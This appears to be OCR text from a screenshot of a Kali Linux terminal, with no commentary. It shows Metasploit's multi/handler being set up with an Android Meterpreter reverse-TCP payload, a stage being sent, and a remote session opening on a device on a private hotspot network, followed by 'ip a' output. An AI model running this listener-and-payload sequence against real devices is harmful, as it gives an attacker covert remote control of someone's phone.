 Send Anywhere - File tr...
qterminal
12:42 PM
28%
kali@kali: ~
File Actions Edit View Help
I love shells --egypt
=[ metasploit v6.0.45-dev ]
+ -- --=[ 2134 exploits - 1139 auxiliary - 364 post ]
+ -- --=[ 592 payloads - 45 encoders - 10 nops ]
+ -- --=[ 8 evasion ]
Metasploit tip: View missing module options with show
missing
msf6 > use multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
Payload options (generic/shell_reverse_tcp):
Name Current Setting Required Description
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf6 exploit(multi/handler) > set lhost 192.168.43.15
lhost => 192.168.43.15
msf6 exploit(multi/handler) > set payload android/meterpreter/reverse_tcp
payload => android/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.43.15:4444
[*] Sending stage (77002 bytes) to 192.168.43.146
[*] Meterpreter session 1 opened (192.168.43.15:4444 -> 192.168.43.146:37924) at 2021-06-30 12:05:15 -0400
meterpreter > help
Core Commands
Command Description
┌──(kali㉿kali)-[~]
└─$ ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP group default qlen 1000
link/ether 08:00:27:0e:34:8d brd ff:ff:ff:ff:ff:ff
inet 192.168.43.15/24 brd 192.168.43.255 scope global dynamic noprefixroute eth0
valid_lft 3416sec preferred_lft 3416sec
inet6 fe80::a00:27ff:fe0e:348d/64 scope link noprefixroute
valid_lft forever preferred_lft forever
┌──(kali㉿kali)-[~]
└─$ use multi/handler